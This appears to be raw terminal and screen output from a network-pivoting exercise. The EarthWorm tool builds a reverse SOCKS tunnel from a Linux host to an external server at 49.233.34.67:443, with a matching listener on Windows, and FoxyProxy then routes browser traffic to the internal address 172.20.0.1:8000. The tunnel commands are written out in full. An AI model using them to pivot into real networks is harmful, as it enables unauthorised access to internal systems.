 root@ecs-96147:~# ./ew_for_linux64 -s rssocks -d 49.233.34.67 -e 443
rssocks 49.233.34.67:443 <--[10000 usec]--> socks server
Tcp ---> 172.20.0.1:8000
<-- 0 --> (open)used/unused 1/999
--> 0 <-- (close)used/unused 0/1000
Tcp ---> 172.20.0.1:8000
<-- 0 --> (open)used/unused 1/999
Tcp ---> devravik.github.io:443
<-- 1 --> (open)used/unused 2/998
--> 1 <-- (close)used/unused 1/999
Tcp ---> devravik.github.io:443
<-- 1 --> (open)used/unused 2/998
--> 1 <-- (close)used/unused 1/999
49.233.34.67 - 远程桌面连接
选择管理员: Windows PowerShell
PS C:\Users\Administrator\Desktop> ^C
PS C:\Users\Administrator\Desktop> .\ew_for_Win.exe -s rcsocks -l 80 -e 443
rcsocks 0.0.0.0:80 <--[10000 usec]--> 0.0.0.0:443
init cmd_server_for_rc here
start listen port here
rssocks cmd_socket OK!
<-- 0 --> (open)used/unused 1/999
<-- 1 --> (open)used/unused 2/998
--> 0 <-- (close)used/unused 1/999
<-- 0 --> (open)used/unused 2/998
--> 1 <-- (close)used/unused 1/999
<-- 1 --> (open)used/unused 2/998
--> 0 <-- (close)used/unused 1/999
<-- 0 --> (open)used/unused 2/998
172.20.0.1:8000/
172.20.0.1:8000
Hello guest
FoxyProxy 选项
扩展 (FoxyProxy 标准版)
moz-extension://c3e541c
ttt
FoxyProxy 选项
添加
导入
Import Proxy List
导出
全部删除
ttt
ttt 49.233.34.67 On
intercept 127.0.0.1 Off